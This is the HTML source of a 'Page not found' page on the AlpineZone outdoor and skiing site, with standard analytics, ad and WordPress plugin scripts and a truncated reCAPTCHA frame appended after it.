	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-02-01">Sun, February 01, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">	
		<div id="content" role="main">

			<article id="post-0" class="post error404 not-found">
				<header class="entry-header">
					<h1 class="entry-title">Page not found</h1>
				</header>

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Try search or return back <a href='/'>Home</a>.</p>

				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		</div>
		<!-- / content -->
		<hr />

		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-02-01 01:22:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6yrut42cmpjn
body_size: 48807
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
